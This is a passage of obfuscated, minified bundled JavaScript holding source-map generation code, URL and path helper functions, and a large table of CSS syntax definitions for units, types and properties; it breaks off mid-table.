z=T[TW(0xb0e)](h,TW(0x44b)),V=T[TW(0xb0e)](h,TW(0x220),null),S=T[TW(0xb0e)](h,TW(0x32f),null),X=T[TW(0xb0e)](h,TW(0x9c2),null);(this[TW(0xb5b)]||!0x1!==this[TW(0x63b)](z,V,S,X))&&(null!=S&&(S=String(S),this[TW(0x677)][TW(0xceb)](S)||this[TW(0x677)][TW(0xc07)](S)),null!=X&&(X=String(X),this[TW(0xb1f)][TW(0xceb)](X)||this[TW(0xb1f)][TW(0xc07)](X)),this[TW(0xad4)][TW(0xc07)]({'generatedLine':z[TW(0xf3a)],'generatedColumn':z[TW(0x688)],'originalLine':null!=V&&V[TW(0xf3a)],'originalColumn':null!=V&&V[TW(0x688)],'source':S,'name':X}));},N[TI(0x1b2)][TI(0xffc)]=function(h,z){const Tl=TI;var V=h;null!=this[Tl(0x6b5)]&&(V=T[Tl(0x753)](this[Tl(0x6b5)],V)),null!=z?(this[Tl(0x5bd)]||(this[Tl(0x5bd)]=Object[Tl(0x678)](null)),this[Tl(0x5bd)][T[Tl(0xeab)](V)]=z):this[Tl(0x5bd)]&&(delete this[Tl(0x5bd)][T[Tl(0xeab)](V)],0x0===Object[Tl(0xbc8)](this[Tl(0x5bd)])[Tl(0x1c2)]&&(this[Tl(0x5bd)]=null));},N[TI(0x1b2)][TI(0xb86)]=function(h,z,V){const Tg=TI;var S=z;if(null==z){if(null==h[Tg(0x4cf)])throw new Error(Tg(0xd36));S=h[Tg(0x4cf)];}var X=this[Tg(0x6b5)];null!=X&&(S=T[Tg(0x753)](X,S));var Z=new x(),p=new x();this[Tg(0xad4)][Tg(0xab4)](function(I){const Tn=Tg;if(I[Tn(0x32f)]===S&&null!=I[Tn(0x1ec)]){var d=h[Tn(0xedb)]({'line':I[Tn(0x1ec)],'column':I[Tn(0xa19)]});null!=d[Tn(0x32f)]&&(I[Tn(0x32f)]=d[Tn(0x32f)],null!=V&&(I[Tn(0x32f)]=T[Tn(0xcb8)](V,I[Tn(0x32f)])),null!=X&&(I[Tn(0x32f)]=T[Tn(0x753)](X,I[Tn(0x32f)])),I[Tn(0x1ec)]=d[Tn(0xf3a)],I[Tn(0xa19)]=d[Tn(0x688)],null!=d[Tn(0x9c2)]&&(I[Tn(0x9c2)]=d[Tn(0x9c2)]));}var v=I[Tn(0x32f)];null==v||Z[Tn(0xceb)](v)||Z[Tn(0xc07)](v);var W=I[Tn(0x9c2)];null==W||p[Tn(0xceb)](W)||p[Tn(0xc07)](W);},this),this[Tg(0x677)]=Z,this[Tg(0xb1f)]=p,h[Tg(0xc9a)][Tg(0xdeb)](function(I){const TO=Tg;var d=h[TO(0x723)](I);null!=d&&(null!=V&&(I=T[TO(0xcb8)](V,I)),null!=X&&(I=T[TO(0x753)](X,I)),this[TO(0xffc)](I,d));},this);},N[TI(0x1b2)][TI(0x63b)]=function(h,z,V,S){const TH=TI;if(z&&TH(0xf43)!=typeof z[TH(0xf3a)]&&TH(0xf43)!=typeof z[TH(0x688)]){var X=TH(0xf35);if(this[TH(0x498)])return TH(0xcf6)!=typeof console&&console[TH(0x15e)]&&console[TH(0x15e)](X),!0x1;throw new Error(X);}if((!(h&&TH(0xf3a)in h&&TH(0x688)in h&&h[TH(0xf3a)]>0x0&&h[TH(0x688)]>=0x0)||z||V||S)&&!(h&&TH(0xf3a)in h&&TH(0x688)in h&&z&&TH(0xf3a)in z&&TH(0x688)in z&&h[TH(0xf3a)]>0x0&&h[TH(0x688)]>=0x0&&z[TH(0xf3a)]>0x0&&z[TH(0x688)]>=0x0&&V)){if(X=TH(0x645)+JSON[TH(0x923)]({'generated':h,'source':V,'original':z,'name':S}),this[TH(0x498)])return TH(0xcf6)!=typeof console&&console[TH(0x15e)]&&console[TH(0x15e)](X),!0x1;throw new Error(X);}},N[TI(0x1b2)][TI(0xe3b)]=function(){const TF=TI;for(var z,V,S,X,Z=0x0,I=0x1,v=0x0,W=0x0,O=0x0,H=0x0,F='',R=this[TF(0xad4)][TF(0x4a8)](),U=0x0,G=R[TF(0x1c2)];U<G;U++){if(z='',(V=R[U])[TF(0x38b)]!==I){for(Z=0x0;V[TF(0x38b)]!==I;)z+=';',I++;}else{if(U>0x0){if(!T[TF(0xcf0)](V,R[U-0x1]))continue;z+=',';}}z+=M[TF(0x5a5)](V[TF(0xabb)]-Z),Z=V[TF(0xabb)],null!=V[TF(0x32f)]&&(X=this[TF(0x677)][TF(0xf0a)](V[TF(0x32f)]),z+=M[TF(0x5a5)](X-H),H=X,z+=M[TF(0x5a5)](V[TF(0x1ec)]-0x1-W),W=V[TF(0x1ec)]-0x1,z+=M[TF(0x5a5)](V[TF(0xa19)]-v),v=V[TF(0xa19)],null!=V[TF(0x9c2)]&&(S=this[TF(0xb1f)][TF(0xf0a)](V[TF(0x9c2)]),z+=M[TF(0x5a5)](S-O),O=S)),F+=z;}return F;},N[TI(0x1b2)][TI(0xac8)]=function(h,z){const TR=TI;return h[TR(0xc38)](function(V){const To=TR;if(!this[To(0x5bd)])return null;null!=z&&(V=T[To(0x753)](z,V));var S=T[To(0xeab)](V);return Object[To(0x1b2)][To(0xd73)][To(0x5d6)](this[To(0x5bd)],S)?this[To(0x5bd)][S]:null;},this);},N[TI(0x1b2)][TI(0xecd)]=function(){const TU=TI;var h={'version':this[TU(0x173)],'sources':this[TU(0x677)][TU(0x4a8)](),'names':this[TU(0xb1f)][TU(0x4a8)](),'mappings':this[TU(0xe3b)]()};return null!=this[TU(0x50f)]&&(h[TU(0x4cf)]=this[TU(0x50f)]),null!=this[TU(0x6b5)]&&(h[TU(0xa2e)]=this[TU(0x6b5)]),this[TU(0x5bd)]&&(h[TU(0x16b)]=this[TU(0xac8)](h[TU(0xc9a)],h[TU(0xa2e)])),h;},N[TI(0x1b2)][TI(0x608)]=function(){const TG=TI;return JSON[TG(0x923)](this[TG(0xecd)]());},K['x']=N;},0x23c3:(A,K)=>{const TL=a2D;K[TL(0xb0e)]=function(W,g,O){const Ti=TL;if(g in W)return W[g];if(0x3===arguments[Ti(0x1c2)])return O;throw new Error('\x22'+g+Ti(0x838));};var M=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,T=/^data:.+\,.+$/;function x(W){const TY=TL;var g=W[TY(0xb3a)](M);return g?{'scheme':g[0x1],'auth':g[0x2],'host':g[0x3],'port':g[0x4],'path':g[0x5]}:null;}function B(W){const Tr=TL;var g='';return W[Tr(0xf2d)]&&(g+=W[Tr(0xf2d)]+':'),g+='//',W[Tr(0xa69)]&&(g+=W[Tr(0xa69)]+'@'),W[Tr(0x4e8)]&&(g+=W[Tr(0x4e8)]),W[Tr(0x472)]&&(g+=':'+W[Tr(0x472)]),W[Tr(0xc6b)]&&(g+=W[Tr(0xc6b)]),g;}K[TL(0x52d)]=x,K[TL(0x187)]=B;var N,z,V=(N=function(W){const TE=TL;var g=W,O=x(W);if(O){if(!O[TE(0xc6b)])return W;g=O[TE(0xc6b)];}for(var H=K[TE(0x1d5)](g),F=[],R=0x0,U=0x0;;){if(R=U,-0x1===(U=g[TE(0xf0a)]('/',R))){F[TE(0x852)](g[TE(0x736)](R));break;}for(F[TE(0x852)](g[TE(0x736)](R,U));U<g[TE(0x1c2)]&&'/'===g[U];)U++;}var G,L=0x0;for(U=F[TE(0x1c2)]-0x1;U>=0x0;U--)'.'===(G=F[U])?F[TE(0x3e2)](U,0x1):'..'===G?L++:L>0x0&&(''===G?(F[TE(0x3e2)](U+0x1,L),L=0x0):(F[TE(0x3e2)](U,0x2),L--));return''===(g=F[TE(0xcb8)]('/'))&&(g=H?'/':'.'),O?(O[TE(0xc6b)]=g,B(O)):g;},z=[],function(W){const Tj=TL;for(var g=0x0;g<z[Tj(0x1c2)];g++)if(z[g][Tj(0xf12)]===W){var O=z[0x0];return z[0x0]=z[g],z[g]=O,z[0x0][Tj(0xd53)];}var H=N(W);return z[Tj(0x2b8)]({'input':W,'result':H}),z[Tj(0x1c2)]>0x20&&z[Tj(0xf83)](),H;});function S(W,g){const Tk=TL;''===W&&(W='.'),''===g&&(g='.');var O=x(g),H=x(W);if(H&&(W=H[Tk(0xc6b)]||'/'),O&&!O[Tk(0xf2d)])return H&&(O[Tk(0xf2d)]=H[Tk(0xf2d)]),B(O);if(O||g[Tk(0xb3a)](T))return g;if(H&&!H[Tk(0x4e8)]&&!H[Tk(0xc6b)])return H[Tk(0x4e8)]=g,B(H);var F='/'===g[Tk(0x7b9)](0x0)?g:V(W[Tk(0x266)](/\/+$/,'')+'/'+g);return H?(H[Tk(0xc6b)]=F,B(H)):F;}K[TL(0xb09)]=V,K[TL(0xcb8)]=S,K[TL(0x1d5)]=function(W){const TC=TL;return'/'===W[TC(0x7b9)](0x0)||M[TC(0xddc)](W);},K[TL(0x753)]=function(W,g){const Tc=TL;''===W&&(W='.'),W=W[Tc(0x266)](/\/$/,'');for(var O=0x0;0x0!==g[Tc(0xf0a)](W+'/');){var H=W[Tc(0x9d3)]('/');if(H<0x0)return g;if((W=W[Tc(0x736)](0x0,H))[Tc(0xb3a)](/^([^\/]+:\/)?\/*$/))return g;++O;}return Array(O+0x1)[Tc(0xcb8)](Tc(0x716))+g[Tc(0xc40)](W[Tc(0x1c2)]+0x1);};var X=!(TL(0xd09)in Object[TL(0x678)](null));function Z(W){return W;}function I(W){const Tw=TL;if(!W)return!0x1;var g=W[Tw(0x1c2)];if(g<0x9)return!0x1;if(0x5f!==W[Tw(0x263)](g-0x1)||0x5f!==W[Tw(0x263)](g-0x2)||0x6f!==W[Tw(0x263)](g-0x3)||0x74!==W[Tw(0x263)](g-0x4)||0x6f!==W[Tw(0x263)](g-0x5)||0x72!==W[Tw(0x263)](g-0x6)||0x70!==W[Tw(0x263)](g-0x7)||0x5f!==W[Tw(0x263)](g-0x8)||0x5f!==W[Tw(0x263)](g-0x9))return!0x1;for(var O=g-0xa;O>=0x0;O--)if(0x24!==W[Tw(0x263)](O))return!0x1;return!0x0;}function v(W,g){return W===g?0x0:null===W?0x1:null===g?-0x1:W>g?0x1:-0x1;}K[TL(0xeab)]=X?Z:function(W){return I(W)?'$'+W:W;},K[TL(0x931)]=X?Z:function(W){const Tb=TL;return I(W)?W[Tb(0x736)](0x1):W;},K[TL(0x663)]=function(W,g,O){const TQ=TL;var H=v(W[TQ(0x32f)],g[TQ(0x32f)]);return 0x0!==H||0x0!=(H=W[TQ(0x1ec)]-g[TQ(0x1ec)])||0x0!=(H=W[TQ(0xa19)]-g[TQ(0xa19)])||O||0x0!=(H=W[TQ(0xabb)]-g[TQ(0xabb)])||0x0!=(H=W[TQ(0x38b)]-g[TQ(0x38b)])?H:v(W[TQ(0x9c2)],g[TQ(0x9c2)]);},K[TL(0x3cf)]=function(W,g,O){const Tq=TL;var H;return 0x0!=(H=W[Tq(0x1ec)]-g[Tq(0x1ec)])||0x0!=(H=W[Tq(0xa19)]-g[Tq(0xa19)])||O||0x0!=(H=W[Tq(0xabb)]-g[Tq(0xabb)])||0x0!=(H=W[Tq(0x38b)]-g[Tq(0x38b)])?H:v(W[Tq(0x9c2)],g[Tq(0x9c2)]);},K[TL(0x88a)]=function(W,g,O){const Tf=TL;var H=W[Tf(0x38b)]-g[Tf(0x38b)];return 0x0!==H||0x0!=(H=W[Tf(0xabb)]-g[Tf(0xabb)])||O||0x0!==(H=v(W[Tf(0x32f)],g[Tf(0x32f)]))||0x0!=(H=W[Tf(0x1ec)]-g[Tf(0x1ec)])||0x0!=(H=W[Tf(0xa19)]-g[Tf(0xa19)])?H:v(W[Tf(0x9c2)],g[Tf(0x9c2)]);},K[TL(0x71d)]=function(W,g,O){const Ty=TL;var H=W[Ty(0xabb)]-g[Ty(0xabb)];return 0x0!==H||O||0x0!==(H=v(W[Ty(0x32f)],g[Ty(0x32f)]))||0x0!=(H=W[Ty(0x1ec)]-g[Ty(0x1ec)])||0x0!=(H=W[Ty(0xa19)]-g[Ty(0xa19)])?H:v(W[Ty(0x9c2)],g[Ty(0x9c2)]);},K[TL(0xcf0)]=function(W,g){const TJ=TL;var O=W[TJ(0x38b)]-g[TJ(0x38b)];return 0x0!==O||0x0!=(O=W[TJ(0xabb)]-g[TJ(0xabb)])||0x0!==(O=v(W[TJ(0x32f)],g[TJ(0x32f)]))||0x0!=(O=W[TJ(0x1ec)]-g[TJ(0x1ec)])||0x0!=(O=W[TJ(0xa19)]-g[TJ(0xa19)])?O:v(W[TJ(0x9c2)],g[TJ(0x9c2)]);},K[TL(0xbbd)]=function(W){const Tm=TL;return JSON[Tm(0x1bc)](W[Tm(0x266)](/^\)]}'[^\n]*\n/,''));},K[TL(0x7f8)]=function(W,g,O){const x0=TL;if(g=g||'',W&&('/'!==W[W[x0(0x1c2)]-0x1]&&'/'!==g[0x0]&&(W+='/'),g=W+g),O){var H=x(O);if(!H)throw new Error(x0(0x1a0));if(H[x0(0xc6b)]){var F=H[x0(0xc6b)][x0(0x9d3)]('/');F>=0x0&&(H[x0(0xc6b)]=H[x0(0xc6b)][x0(0x337)](0x0,F+0x1));}g=S(B(H),g);}return V(g);};},0x2125:(A,K,u)=>{'use strict';function M(x){const x1=a2D;return M=x1(0x853)==typeof Symbol&&x1(0xf70)==typeof Symbol[x1(0xfad)]?function(B){return typeof B;}:function(B){const x2=x1;return B&&x2(0x853)==typeof Symbol&&B[x2(0x8a2)]===Symbol&&B!==Symbol[x2(0x1b2)]?x2(0xf70):typeof B;},M(x);}function T(x,B,N){const x4=a2D;return h=function(z){const x3=a2D;if(x3(0x984)!=M(z)||!z)return z;var V=z[Symbol[x3(0x3a3)]];if(void 0x0!==V){var S=V[x3(0x5d6)](z,x3(0x4e6));if(x3(0x984)!=M(S))return S;throw new TypeError(x3(0x32d));}return String(z);}(B),(B=x4(0xf70)==M(h)?h:h+'')in x?Object[x4(0x511)](x,B,{'value':N,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):x[B]=N,x;var h;}u['d'](K,{'A':()=>T});},0xd33:(A,K,u)=>{'use strict';const x5=a2D;u['d'](K,{'A':()=>M});const M={'generic':!0x0,'cssWideKeywords':[x5(0xe4e),x5(0x461),x5(0xf0f),x5(0xc51),x5(0x6cd)],'units':{'angle':[x5(0xe5f),x5(0xd07),x5(0x94c),x5(0x62c)],'decibel':['db'],'flex':['fr'],'frequency':['hz',x5(0xd86)],'length':['cm','mm','q','in','pt','pc','px','em',x5(0xf4c),'ex',x5(0x330),x5(0xaa6),x5(0x222),'ch',x5(0x359),'ic',x5(0xaf9),'lh',x5(0x74f),'vw',x5(0xfe5),x5(0xfc8),x5(0x2db),'vh',x5(0xa58),x5(0x1c4),x5(0x2b4),'vi',x5(0x570),x5(0x722),x5(0x169),'vb',x5(0x58c),x5(0x8e3),x5(0x24b),x5(0x867),x5(0xbe3),x5(0xa6b),x5(0xa73),x5(0x9fd),x5(0xde2),x5(0x9a2),x5(0x7c0),x5(0x85c),x5(0x2c9),x5(0x97d),x5(0x773),x5(0xa10),x5(0x5ad)],'resolution':[x5(0xbfd),x5(0xcb7),x5(0xafc),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':x5(0x6c0),'absolute-size':x5(0x510),'acos()':x5(0xe4c),'alpha-value':x5(0xa66),'angle-percentage':x5(0xd4b),'angular-color-hint':x5(0x691),'angular-color-stop':x5(0xa2b),'angular-color-stop-list':x5(0xb13),'animateable-feature':x5(0x7fb),'asin()':x5(0xf2a),'atan()':x5(0x762),'atan2()':x5(0x66e),'attachment':x5(0x680),'attr()':x5(0xc1c),'attr-matcher':x5(0xe7a),'attr-modifier':x5(0x8ea),'attribute-selector':x5(0x774),'auto-repeat':x5(0x37f),'auto-track-list':x5(0x6e0),'axis':x5(0x268),'baseline-position':x5(0xee1),'basic-shape':x5(0xd21),'bg-image':x5(0xf85),'bg-layer':x5(0x3a6),'bg-position':x5(0xb10),'bg-size':x5(0xf04),'blur()':x5(0x1ba),'blend-mode':x5(0x49f),'box':x5(0xc00),'brightness()':x5(0xa2d),'calc()':x5(0xc68),'calc-sum':x5(0x2ac),'calc-product':x5(0x39b),'calc-value':x5(0x69e),'calc-constant':x5(0x79a),'cf-final-image':x5(0xc0b),'cf-mixing-image':x5(0xf76),'circle()':x5(0xca1),'clamp()':x5(0x565),'class-selector':x5(0x8bd),'clip-source':x5(0xdb9),'color':x5(0x569),'color-stop':x5(0x446),'color-stop-angle':x5(0x855),'color-stop-length':x5(0xe08),'color-stop-list':x5(0x71c),'color-interpolation-method':x5(0xdba),'combinator':x5(0x794),'common-lig-values':x5(0x65e),'compat-auto':x5(0x6f6),'composite-style':x5(0x560),'compositing-operator':x5(0xfa0),'compound-selector':x5(0x244),'compound-selector-list':x5(0x7c4),'complex-selector':x5(0x7b4),'complex-selector-list':x5(0x5e9),'conic-gradient()':x5(0x25f),'contextual-alt-values':x5(0x193),'content-distribution':x5(0x2cb),'content-list':x5(0x6c5),'content-position':x5(0xc02),'content-replacement':x5(0x6cb),'contrast()':x5(0x80f),'cos()':x5(0xdbe),'counter':x5(0xa31),'counter()':x5(0x2bd),'counter-name':x5(0xa45),'counter-style':x5(0xd2b),'counter-style-name':x5(0xa45),'counters()':x5(0x32e),'cross-fade()':x5(0x60b),'cubic-bezier-timing-function':x5(0x41e),'deprecated-system-color':x5(0x34b),'discretionary-lig-values':x5(0xfc3),'display-box':x5(0x70c),'display-inside':x5(0xcec),'display-internal':x5(0xbc3),'display-legacy':x5(0xf16),'display-listitem':x5(0x7ce),'display-outside':x5(0xca6),'drop-shadow()':x5(0xb61),'east-asian-variant-values':x5(0x329),'east-asian-width-values':x5(0x955),'element()':x5(0x96b),'ellipse()':x5(0x283),'ending-shape':x5(0x2d3),'env()':x5(0x74b),'exp()':x5(0x6fc),'explicit-track-list':x5(0x7f5),'family-name':x5(0x1cb),'feature-tag-value':x5(0x1fc),'feature-type':x5(0xf7c),'feature-value-block':x5(0x7f7),'feature-value-block-list':x5(0x2f5),'feature-value-declaration':x5(0xce4),'feature-value-declaration-list':x5(0x928),'feature-value-name':x5(0xa45),'fill-rule':x5(0x5f2),'filter-function':x5(0x567),'filter-function-list':x5(0xa5f),'final-bg-layer':x5(0x179),'fixed-breadth':x5(0x8f7),'fixed-repeat':x5(0xbd1),'fixed-size':x5(0x801),'font-stretch-absolute':x5(0x42d),'font-variant-css21':x5(0x5e6),'font-weight-absolute':x5(0x5b5),'frequency-percentage':x5(0xc6a),'general-enclosed':x5(0x9ed),'generic-family':x5(0xb30),'generic-name':x5(0xb2e),'geometry-box':x5(0xad0),'gradient':x5(0x756),'grayscale()':x5(0xe94),'grid-line':x5(0xc3d),'historical-lig-values':x5(0xb36),'hsl()':x5(0x562),'hsla()':x5(0xc58),'hue':x5(0x276),'hue-rotate()':x5(0x613),'hue-interpolation-method':x5(0xfd1),'hwb()':x5(0x734),'hypot()':x5(0xbfc),'image':x5(0xfe1),'image()':x5(0x5ce),'image-set()':x5(0x2e9),'image-set-option':x5(0x4c0),'image-src':x5(0x21d),'image-tags':x5(0xf9b),'inflexible-breadth':x5(0xa8f),'inset()':x5(0x740),'invert()':x5(0xff8),'keyframes-name':x5(0x508),'keyframe-block':x5(0x8e7),'keyframe-block-list':x5(0x414),'keyframe-selector':x5(0xf62),'lab()':x5(0x317),'layer()':x5(0x59b),'layer-name':x5(0x100a),'lch()':x5(0x807),'leader()':x5(0xbd3),'leader-type':x5(0x6a2),'length-percentage':x5(0x3bf),'light-dark()':x5(0x2de),'line-names':x5(0x67d),'line-name-list':x5(0xcf2),'line-style':x5(0xaf6),'line-width':x5(0x1f0),'linear-color-hint':x5(0x8f7),'linear-color-stop':x5(0x5fe),'linear-gradient()':x5(0x5c4),'log()':x5(0xeeb),'mask-layer':x5(0xc59),'mask-position':x5(0xf32),'mask-reference':x5(0xbf1),'mask-source':x5(0xdb9),'masking-mode':x5(0xd68),'matrix()':x5(0xa22),'matrix3d()':x5(0xf42),'max()':x5(0xb66),'media-and':x5(0x987),'media-condition':x5(0x540),'media-condition-without-or':x5(0x6ed),'media-feature':x5(0xcad),'media-in-parens':x5(0x8ad),'media-not':x5(0x7d2),'media-or':x5(0x93a),'media-query':x5(0x488),'media-query-list':x5(0x1c0),'media-type':x5(0x940),'mf-boolean':x5(0x67a),'mf-name':x5(0x940),'mf-plain':x5(0xb4f),'mf-range':x5(0x60f),'mf-value':x5(0xf9f),'min()':x5(0x387),'minmax()':x5(0xfb7),'mod()':x5(0x866),'name-repeat':x5(0x1ea),'named-color':x5(0xff9),'namespace-prefix':x5(0x940),'ns-prefix':x5(0xeba),'number-percentage':x5(0xa66),'numeric-figure-values':x5(0xfb5),'numeric-fraction-values':x5(0x640),'numeric-spacing-values':x5(0x24d),'nth':x5(0xeb8),'opacity()':x5(0x9bc),'overflow-position':x5(0xf8d),'outline-radius':x5(0x3bf),'page-body':x5(0xc6c),'page-margin-box':x5(0xcd6),'page-margin-box-type':x5(0xfe4),'page-selector-list':x5(0x175),'page-selector':x5(0xa1e),'page-size':x5(0x689),'path()':x5(0x5fa),'paint()':x5(0x6fd),'perspective()':x5(0x3d8),'polygon()':x5(0x837),'polar-color-space':x5(0x8a7),'position':x5(0x64d),'pow()':x5(0x217),'pseudo-class-selector':x5(0x7da),'pseudo-element-selector':x5(0x1e8),'pseudo-page':x5(0x16d),'quote':x5(0x7d4),'radial-gradient()':x5(0x9a6),'ratio':x5(0x4b3),'ray()':x5(0x2fd),'ray-size':x5(0xba5),'rectangular-color-space':x5(0x43f),'relative-selector':x5(0xd03),'relative-selector-list':x5(0x9a1),'relative-size':x5(0x252),'rem()':x5(0xe68),'repeat-style':x5(0x666),'repeating-conic-gradient()':x5(0xeff),'repeating-linear-gradient()':x5(0xdd0),'repeating-radial-gradient()':x5(0xa38),'reversed-counter-name':x5(0xdc7),'rgb()':x5(0x3ee),'rgba()':x5(0x5c5),'rotate()':x5(0x100b),'rotate3d()':x5(0x79b),'rotateX()':x5(0x530),'rotateY()':x5(0xdb0),'rotateZ()':x5(0xe30),'round()':x5(0x3ba),'rounding-strategy':x5(0x58a),'saturate()':x5(0x24c),'scale()':x5(0x8f3),'scale3d()':x5(0xf10),'scaleX()':x5(0xd4c),'scaleY()':x5(0x7c8),'scaleZ()':x5(0x966),'scroll()':x5(0xa39),'scroller':x5(0x857),'self-position':x5(0x6bb),'shape-radius':x5(0x6a5),'sign()':x5(0x4cc),'skew()':x5(0x66f),'skewX()':x5(0x4fd),'skewY()':x5(0x889),'sepia()':x5(0x99b),'shadow':x5(0x6e6),'shadow-t':x5(0x695),'shape':x5(0x772),'shape-box':x5(0x3b4),'side-or-corner':x5(0xed3),'sin()':x5(0x942),'single-animation':x5(0x777),'single-animation-direction':x5(0xe69),'single-animation-fill-mode':x5(0x3e7),'single-animation-iteration-count':x5(0x431),'single-animation-play-state':x5(0x1ce),'single-animation-timeline':x5(0x660),'single-transition':x5(0x2ee),'single-transition-property':x5(0xd1b),'size':x5(0x4c8),'sqrt()':x5(0xe70),'step-position':x5(0x238),'step-timing-function':x5(0x1af),'subclass-selector':x5(0x72e),'supports-condition':x5(0x6b6),'supports-in-parens':x5(0x9c3),'supports-feature':x5(0xf38),'supports-decl':x5(0x707),'supports-selector-fn':x5(0x8ab),'symbol':x5(0xb0f),'system-color':x5(0x84b),'tan()':x5(0x68a),'target':x5(0x23c),'target-counter()':x5(0x894),'target-counters()':x5(0xf2b),'target-text()':x5(0xe11),'time-percentage':x5(0x6df),'timeline-range-name':x5(0x8fd),'easing-function':x5(0x416),'track-breadth':x5(0xd15),'track-list':x5(0x979),'track-repeat':x5(0x739),'track-size':x5(0xe9a),'transform-function':x5(0xc1d),'transform-list':x5(0xf7f),'transition-behavior-value':x5(0xbe2),'translate()':x5(0xf24),'translate3d()':x5(0x683),'translateX()':x5(0x810),'translateY()':x5(0x3ff),'translateZ()':x5(0x905),'type-or-unit':x5(0x583),'type-selector':x5(0x8d0),'var()':x5(0xe66),'view()':x5(0xc93),'viewport-length':x5(0x75a),'visual-box':x5(0x965),'wq-name':x5(0x40a),'-legacy-gradient':x5(0xd25),'-legacy-linear-gradient':x5(0x2d7),'-legacy-repeating-linear-gradient':x5(0x591),'-legacy-linear-gradient-arguments':x5(0xbe1),'-legacy-radial-gradient':x5(0x686),'-legacy-repeating-radial-gradient':x5(0xa5e),'-legacy-radial-gradient-arguments':x5(0x291),'-legacy-radial-gradient-size':x5(0x9b2),'-legacy-radial-gradient-shape':x5(0x2d3),'-non-standard-font':x5(0xbc9),'-non-standard-color':x5(0xd28),'-non-standard-image-rendering':x5(0xa85),'-non-standard-overflow':x5(0x3f8),'-non-standard-size':x5(0x447),'-webkit-gradient()':x5(0x998),'-webkit-gradient-color-stop':x5(0x211),'-webkit-gradient-point':x5(0xfa6),'-webkit-gradient-radius':x5(0x3bf),'-webkit-gradient-type':x5(0xca4),'-webkit-mask-box-repeat':x5(0x335),'-ms-filter-function-list':x5(0xacb),'-ms-filter-function':x5(0x5ec),'-ms-filter-function-progid':x5(0x24f),'-ms-filter-function-legacy':x5(0x765),'absolute-color-base':x5(0x752),'absolute-color-function':x5(0xe90),'age':x5(0xaf7),'anchor-name':x5(0xf97),'attr-name':x5(0x74c),'attr-fallback':x5(0x85f),'bg-clip':x5(0x1e1),'bottom':x5(0x98f),'container-name':x5(0xa45),'container-condition':x5(0x229),'coord-box':x5(0x642),'generic-voice':x5(0x1f9),'gender':x5(0x643),'generic-script-specific':x5(0x4d2),'generic-complete':x5(0xb89),'generic-incomplete':x5(0x7a0),'-non-standard-generic-family':x5(0x7b3),'left':x5(0x98f),'color-base':x5(0xfe7),'color-function':x5(0xe90),'device-cmyk()':x5(0x35b),'legacy-device-cmyk-syntax':x5(0xd48),'modern-device-cmyk-syntax':x5(0xf61),'cmyk-component':x5(0x59e),'color-mix()':x5(0x557),'color-space':x5(0xc7a),'custom-color-space':x5(0xf97),'paint':x5(0xdaa),'palette-identifier':x5(0xf97),'right':x5(0x98f),'scope-start':x5(0xd41),'scope-end':x5(0xd41),'forgiving-selector-list':x5(0xfdd),'forgiving-relative-selector-list':x5(0x958),'selector-list':x5(0x250),'complex-real-selector-list':x5(0x198),'simple-selector-list':x5(0x745),'relative-real-selector-list':x5(0x94f),'complex-selector-unit':x5(0x598),'complex-real-selector':x5(0xb47),'relative-real-selector':x5(0xf54),'pseudo-compound-selector':x5(0x66c),'simple-selector':x5(0xb26),'legacy-pseudo-element-selector':x5(0xfb8),'single-animation-composition':x5(0xbcb),'svg-length':x5(0xf6a),'svg-writing-mode':x5(0x8cd),'top':x5(0x98f),'x':x5(0x441),'y':x5(0x441),'declaration':x5(0x403),'declaration-list':x5(0xffe),'url':x5(0xa5b),'url-modifier':x5(0x25e),'number-zero-one':x5(0x2b5),'number-one-or-greater':x5(0x8f5),'color()':x5(0x464),'colorspace-params':x5(0x4e4),'predefined-rgb-params':x5(0xc85),'predefined-rgb':x5(0x3c7),'xyz-params':x5(0x85e),'xyz-space':x5(0xefb),'oklab()':x5(0x41c),'oklch()':x5(0xd63),'offset-path':x5(0xcd3),'rect()':x5(0xe38),'xywh()':x5(0xbbe),'query-in-parens':x5(0xc46),'size-feature':x5(0xbc1),'style-feature':x5(0x3c1),'style-query':x5(0xa08),'style-condition':x5(0x94a),'style-in-parens':x5(0x282),'-non-standard-display':x5(0x327),'inset-area':x5(0xe78),'position-area':x5(0x578),'anchor()':x5(0xdae),'anchor-side':x5(0x20e),'anchor-size()':x5(0xc9e),'anchor-size':x5(0x3fd),'anchor-element':x5(0xf97),'try-size':x5(0xa03),'try-tactic':x5(0x47e),'font-variant-css2':x5(0xc78),'font-width-css3':x5(0x1e5),'system-family-name':x5(0xbe7)},'properties':{'--*':x5(0x5da),'-ms-accelerator':x5(0x7a4),'-ms-block-progression':x5(0x8f2),'-ms-content-zoom-chaining':x5(0xe2d),'-ms-content-zooming':x5(0xea2),'-ms-content-zoom-limit':x5(0x3a8),'-ms-content-zoom-limit-max':x5(0x4cb),'-ms-content-zoom-limit-min':x5(0x4cb),'-ms-content-zoom-snap':x5(0xc0a),'-ms-content-zoom-snap-points':x5(0x7a6),'-ms-content-zoom-snap-type':x5(0x8d6),'-ms-filter':x5(0x5d7),'-ms-flow-from':x5(0xa26),'-ms-flow-into':x5(0xa26),'-ms-grid-columns':x5(0x887),'-ms-grid-rows':x5(0x887),'-ms-high-contrast-adjust':x5(0x22c),'-ms-hyphenate-limit-chars':x5(0x189),'-ms-hyphenate-limit-lines':x5(0x3ca),'-ms-hyphenate-limit-zone':x5(0xae7),'-ms-ime-align':x5(0xb6c),'-ms-overflow-style':x5(0xfc1),'-ms-scrollbar-3dlight-color':x5(0x91a),'-ms-scrollbar-arrow-color':x5(0x91a),'-ms-scrollbar-base-color':x5(0x91a),'-ms-scrollbar-darkshadow-color':x5(0x91a),'-ms-scrollbar-face-color':x5(0x91a),'-ms-scrollbar-highlight-color':x5(0x91a),'-ms-scrollbar-shadow-color':x5(0x91a),'-ms-scrollbar-track-color':x5(0x91a),'-ms-scroll-chaining':x5(0xc8b),'-ms-scroll-limit':x5(0x51d),'-ms-scroll-limit-x-max':x5(0xfb2),'-ms-scroll-limit-x-min':x5(0xc06),'-ms-scroll-limit-y-max':x5(0xfb2),'-ms-scroll-limit-y-min':x5(0xc06),'-ms-scroll-rails':x5(0xff0),'-ms-scroll-snap-points-x':x5(0xd90),'-ms-scroll-snap-points-y':x5(0xd90),'-ms-scroll-snap-type':x5(0x8d6),'-ms-scroll-snap-x':x5(0xcc7),'-ms-scroll-snap-y':x5(0x8b6),'-ms-scroll-translation':x5(0xbc5),'-ms-text-autospace':x5(0x8ef),'-ms-touch-select':x5(0x6ea),'-ms-user-select':x5(0xc27),'-ms-wrap